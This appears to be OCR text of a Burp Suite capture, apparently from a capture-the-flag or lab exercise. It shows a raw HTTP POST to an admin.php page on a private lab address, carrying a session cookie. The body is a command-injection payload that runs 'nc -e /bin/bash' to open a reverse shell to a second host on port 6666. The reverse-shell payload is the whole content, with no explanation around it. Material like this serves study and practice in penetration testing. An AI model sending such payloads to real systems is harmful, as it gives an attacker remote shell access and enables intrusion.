 Request
Response
Pretty Raw Hex \n
1 POST /d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php HTTP/1.1
2 Host: 192.168.3.66
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.3.66
10 Connection: close
11 Referer:
http://192.168.3.66/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php
12 Cookie: PHPSESSID=jodcc4t2r8rv3oj9l7oif76nh1
13 Upgrade-Insecure-Requests: 1
14
15 command=nc+-e+/bin/bash+192.168.3.62+6666&submit=Submit+Query